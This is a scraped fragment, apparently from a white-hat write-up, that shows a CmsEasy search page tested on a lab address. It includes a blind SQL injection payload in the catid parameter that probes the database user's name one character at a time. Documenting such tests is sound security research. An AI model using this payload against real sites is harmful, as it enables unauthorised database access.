 http://10.211.55.3/cmseasy/index.php?page=1&case=admin&case=archive&act=search&keyword=-1
Enable Post data Enable Referrer
catid=-1) or ord(substr(user(),1,1))=115 %23
CmsEasy 企业营销型管理系统
搜索 / Search
“-1” 的查询结果：
请输入查询信息！
全部栏目
搜索
0条记录/0页
查询订单 / Order
白帽札记
TOP
订单号... 查看